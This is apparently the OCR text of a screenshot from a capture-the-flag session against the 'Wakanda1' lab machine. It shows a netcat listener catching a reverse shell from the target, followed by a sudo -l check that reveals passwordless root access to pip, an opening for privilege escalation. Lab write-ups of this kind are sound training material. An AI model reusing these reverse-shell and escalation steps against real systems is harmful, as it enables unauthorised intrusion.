 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF mamadou@Wakanda1: ~ root@kali: ~/Documents/CTF
┌──(root㉿kali)-[~/Documents/CTF]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 38930
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for devops on Wakanda1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User devops may run the following commands on Wakanda1:
    (ALL) NOPASSWD: /usr/bin/pip
$